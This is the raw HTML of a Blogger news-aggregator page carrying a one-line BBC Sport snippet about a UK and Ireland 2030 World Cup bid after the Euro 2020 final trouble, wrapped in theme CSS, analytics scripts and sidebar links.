.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-150073977-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<!-- Begin comScore Tag -->   
  <script>   
  var _comscore = _comscore || [];   
  _comscore.push({ c1: "2", c2: "33012085" });   
  (function() {   
   var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;   
   s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";   
   el.parentNode.insertBefore(s, el);   
  })();   
  </script>   
  <noscript>   
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=33012085&cv=2.0&cj=1" />   
  </noscript>   
  <!-- End comScore Tag -->  
    
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-150073977-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150073977-1');
</script>
    
     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>   
  <script>   
  var OneSignal = window.OneSignal || [];   
  OneSignal.push(function() {   
   OneSignal.init({   
   appId: "341f1800-db69-4cb0-b314-45a00fdcad3e",   
   });   
  });   
  </script>   
    
    <script src='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.js'></script>
<link href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css' rel='stylesheet'/>
<script language='javascript'>
//<![CDATA[
jQuery(function($) {
        /* coded by @axlmulat */
	$(window).load(function() { 
		/* coded by @axlmulat */
		var seconds_pop = 10000; // 10 seconds
		var expireDate = new Date(); // todays date
		var minutes = 30;
		expireDate.setTime(expireDate.getTime() + (minutes * 60 * 1000)); // 1 hour

		var BlogSiteVisit = parseInt(cookieVal("BlogSiteVisit")); // parse in convert str to int // bcus it is content
		BlogSiteVisit++; // loop by 1
		
		if(BlogSiteVisit == 1) { // if BlogSiteVisit if 1
			document.cookie = "BlogSiteVisit=" + BlogSiteVisit + ";expires=" + expireDate.toGMTString() + ";path=/"; // store cookie 
			setTimeout(function(){ // then show popup, deley in .1 second
				
				$.fancybox.showLoading();  // show loading
				setTimeout(function(){ // then show popup, deley in .1 second
					$.fancybox({ // Fancybox Properties
						'transitionIn' : 'fade',
						'transitionOut' : 'fade',
						'overlayColor' : '#000',
						'overlayOpacity' : '.6',
						'href' : '#popup_content',
						'helpers'   : { overlay : {closeClick: false } },
						'onCleanup' : function() { }
					});
				}, 100); // .5 second	
			}, seconds_pop); 
		} else { 
			return; 
		  }
		function cookieVal(cookieName) {
			var thisCookie = document.cookie.split("; "); 
			for (var i=0; i<thisCookie.length; i++) { 			
				if (cookieName == thisCookie[i].split("=")[0]) {
					return thisCookie[i].split("=")[1]; 
				}
			}
		return 0; 
		}
	});
}); // jQuery End
//]]>
</script>
<!-- Start Alexa Certify Javascript -->
<script type='text/javascript'>
_atrk_opts = { atrk_acct:"5AF8u1WyR620WR", domain:"schengentimes.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img alt='' height='1' src='https://certify.alexametrics.com/atrk.gif?account=5AF8u1WyR620WR' style='display:none' width='1'/></noscript>
<!-- End Alexa Certify Javascript -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6182124694084312256&amp;zx=e2d4e753-9226-4124-bf84-c9e1dac0e483' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6182124694084312256&amp;zx=e2d4e753-9226-4124-bf84-c9e1dac0e483' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.schengentimes.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Latest International news from Schengen Countries, Find breaking and Top headlines' height='213px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE9zrlnVhaX-sLh-G9VDAhR-wwQ4FVPsVI1pXsKrWxwqw7HB7eMnBAf0i_6RdJdkWikjDdpQICl_2CFMl82M4KFImg1c01mu2neYG7MJdIQFLzwIeQPL8wBCKp2MmOTV-JxmcCDzf52BY/s1600/logo2+-+Copy.PNG' style='display: block' width='653px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://best.aliexpress.com/'>
<img alt='' height='90' id='Image1_img' src='https://tpc.googlesyndication.com/simgad/781198206114926602' width='725'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.schengentimes.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/business' itemprop='url'>Business</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/news' itemprop='url'>News</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/politics' itemprop='url'>Politics</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/sports' itemprop='url'>Sports</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/videos' itemprop='url'>videos</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/B9DF/production/_121138574_euro2020police.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.schengentimes.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.schengentimes.com/search/label/sports' property='v:title' rel='v:url'>sports</a></span>
<brc>></brc>
<span>World Cup bid for 2030 not</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
World Cup bid for 2030 not
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.schengentimes.com/2021/10/world-cup-bid-for-2030-not.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.schengentimes.com/2021/10/world-cup-bid-for-2030-not.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2021-10-19T07:51:00-07:00'>October 19, 2021</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.schengentimes.com/search/label/sports' rel='tag'>sports</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2168482576154709994' itemprop='articleBody'>
<meta content=' A UK and Republic of Ireland bid to host the 2030 World Cup bid has not &quot;gone up in smoke&quot; after England&#39;s Euro 2020 final tr...' name='twitter:description'/>
<div><img src="https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/B9DF/production/_121138574_euro2020police.jpg" style="width: 100%;" />
<div>A UK and Republic of Ireland bid to host the 2030 World Cup bid has not "gone up in smoke" after England's Euro 2020 final trouble, MPs have been told.</div>
</div>
<br />
<br />
from Home - BBC Sport<br />
<a class="btn btn-primary btn-outline btn-xs" href="https://rss.app/articles/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad81158a9265c6ee13ea0961d1d861f5a162" rel="nofollow" target="_blank">Read The Rest...</a>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.schengentimes.com/2021/10/world-cup-bid-for-2030-not.html&title=World Cup bid for 2030 not' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.schengentimes.com/2021/10/world-cup-bid-for-2030-not.html&title=World Cup bid for 2030 not' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.schengentimes.com/2021/10/world-cup-bid-for-2030-not.html&title=World Cup bid for 2030 not' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.schengentimes.com/2021/10/world-cup-bid-for-2030-not.html&title=World Cup bid for 2030 not' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.schengentimes.com/2021/10/world-cup-bid-for-2030-not.html&media=https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/B9DF/production/_121138574_euro2020police.jpg&description= A UK and Republic of Ireland bid to host the 2030 World Cup bid has not &quot;gone up in smoke&quot; after England&#39;s Euro 2020 final tr...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
sports
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.schengentimes.com/2021/10/scotland-beat-png-in-t20-world-cup.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.schengentimes.com/2021/10/the-black-role-models-inspiring.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/B9DF/production/_121138574_euro2020police.jpg' itemprop='url'/>
</div>
<meta content='Latest International news from Schengen Countries, Find breaking and Top headlines' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.schengentimes.com/2021/10/world-cup-bid-for-2030-not.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://branmark76.gotrackier.com/click?campaign_id=129536&pub_id=1313" rel="nofollow" target="_blank"><img alt="Learn Spanish in Spain" src="[data-uri]" border="0" width="300" height="250" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://www.aliexpress.com/'>
<img alt='' height='250' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghjPtlkpJlm3bI8Y1X8oXblJ_S6U7nI9p6dqxijmEVQ2cdIAY7XdP7n5Z_epOdsl1htNS0WbFJMALnqQj7M9gfg2DCJxssQkyzOX4r2xoYm-3D7DWWrnN0FgjiM5I56l-9QbZsYE3GJDg/s1600/al.jpg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-adapt-container-width="true" data-hide-cover="false" data-href="https://www.facebook.com/Schengen-Times-102907427803977" data-show-facepile="true" data-small-header="false" data-width="360"></div></center>
<!-- float facebook like box start -->
<script id="float_fb" src="//pic.sopili.net/pub/float_fb/widget.js" data-href="https://www.facebook.com/Schengen-Times-102907427803977" async></script>
<!-- float facebook like box end -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html'>Newcastle reject &#163;12.8m Bayern bid for Trippier</a></div>
<div class='item-snippet'> Newcastle United turn down a 15m euro (&#163;12.8m) offer from Bayern Munich for right-back Kieran Trippier.     from BBC Sport - Scores, Fixtur...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_thx6jSY3P0dBhBEy81hR8FWe8B0BrLqbON0x3FD9aXNMKEU6eG-G3uHh3bmGhC4gesbfamL49Ahh4rlodW4mxrQctjRE8fSXvPpgcJO_Hogb-8qRVaI3iiVCeVqGO8c1dBmIiZPVcyNfFTYjlO4IojW8-cwIaCmiuw_IURygdWmWY3=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html'>Whyte-Povetkin II confirmed for 6 March</a></div>
<div class='item-snippet'> Briton Dillian Whyte will have the chance to get his revenge against Alexander Povetkin as Matchroom Boxing confirmed their rematch for 6 M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html'>Khashoggi fiancée: Block Newcastle Saudi takeover</a></div>
<div class='item-snippet'> Hatice Cengiz said the Premier League should block the takeover due to the killing of her fiancée.     from Home - BBC News  Read The Rest:...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/sir-dave-brailsford-remains-godfather.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vc7UAIYYePrODCpWXDi3s2Nu1rpGKtOwjmRdK2NHmJyCLUPLk70dr9KgCltSJhf6HIccZ-NYa4P1GZf6nE0HumWa-uPHVmx30ZXWJXkZRT4ECgDkiehl6Hp-_Fo94LiXhXNyFKpHf2nBGlN2DcjE7Sv0GN3y_LBhmB_oahdr44BtsVr8QUze8Fmg=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/sir-dave-brailsford-remains-godfather.html'>Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec</a></div>
<div class='item-snippet'> Sir Dave Brailsford remains &quot;the Godfather&quot; of Ineos Grenadiers despite stepping aside as team principal says new boss John Aller...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/harry-and-meghan-attend-bob-marley-film.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u5dUbO6ZMeEjujMSZy9jtNZHpJpFsef_zjZ4BgZA9eppdXGl7Ilw_CV_zndidJtEGzE9OMa55HN_HqOJsAZSwuN8tTKf4Oc77DSZT3JbAkVFXm29TBGSqaEaNfPQ0I4tAqVszfTFMnZJl6w6BwUogfHuur4XcBqmM8884Lrz84BbfU9nODtXEufw=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/harry-and-meghan-attend-bob-marley-film.html'>Harry and Meghan attend Bob Marley film premiere in Jamaica</a></div>
